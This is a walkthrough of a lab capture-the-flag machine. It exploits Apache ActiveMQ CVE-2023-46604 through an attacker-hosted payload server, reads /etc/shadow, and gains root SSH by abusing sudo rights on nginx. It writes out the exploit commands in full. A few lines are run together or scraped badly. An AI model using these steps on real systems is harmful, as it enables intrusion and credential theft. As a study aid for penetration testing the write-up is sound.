Information Gathering
Port Scan
nmap 10.10.11.243
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-16 19:30 WIB
Nmap scan report for 10.10.11.243
Host is up (0.028s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.57 seconds
Initial Access

web service running on 80 and we need the authorization credential for jetty. we can search the default credentials in google and we can use user:user for authorization

after authorized we will know that the website using Apache ActiveMQ.

we can exploit the Apache ActiveMQ using CVE-2023-46604
https://github.com/evkl1d/CVE-2023-46604
git clone https://github.com/evkl1d/CVE-2023-46604
cd CVE-2023-46604
python3 -m http.server -b 10.10.14.2 80 # run this in second terminal
python3 exploit.py -i 10.10.11.243 -u http://10.10.14.2/poc.xml
we need to modify payload inside
poc.xml
Privilege Escalation
we can perform privilege escalation with exploiting /usr/sbin/nginx

python3 -c 'import pty;pty.spawn("/bin/bash")'
sudo -l
..
User activemq may run the following commands on broker:
(ALL : ALL) NOPASSWD: /usr/sbin/nginx
..
we need to create configuration files to create new web server with 1337 port, we can run this command
echo 'user root; events { worker_connections 1024; } http { server { listen 1337; root /; autoindex on; } }' > yha.conf
cat yha.conf # verify
sudo /usr/sbin/nginx -c /tmp/yha.conf &
curl localhost:1337/etc/shadow # reading /etc/shadow
it’s works! next, let’s try get the flag

we can also escalate to ssh via creating authorized_keys inside root directory, but we need create new nginx config to perform write
echo 'user root; events { worker_connections 1024; } http { server { listen 1338; root /; autoindex on; dav_methods PUT; } }' > /tmp/waduh.conf
sudo nginx -c /tmp/waduh.confnext, we can write our public key to /root/.ssh/authorized_keys
ssh-keygen -t rsa
curl -X PUT "localhost:1338/root/.ssh/authorized_keys" -d "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAA...."
curl -s localhost:1337/root/.ssh/authorized_keys #verify
after authorized_keys has been created, we can try connect to ssh

chmod 600 id_rsa
ssh [email protected] -i id_rsa